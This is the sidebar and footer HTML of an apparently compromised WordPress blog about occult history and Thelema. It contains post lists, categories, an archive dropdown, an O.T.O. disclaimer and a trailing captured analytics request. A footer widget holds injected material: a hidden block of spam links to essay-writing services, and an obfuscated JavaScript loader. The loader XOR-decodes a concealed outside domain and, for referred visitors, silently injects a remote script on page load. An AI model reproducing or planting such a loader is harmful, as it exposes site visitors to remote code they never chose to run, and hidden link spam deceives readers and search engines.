											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1994294051&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Fmaking-sense-of-the-quantum-revolution%2F&ul=en-us%40posix&dt=Making%20Sense%20of%20the%20Quantum%20Revolution%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=22457467&gjid=995863193&cid=622133219.1768679223&tid=UA-56484833-1&_gid=1108478143.1768679223&_r=1&_slc=1&z=2146145732
body_size: -286
content:
2,cG-S7B1EEB5VB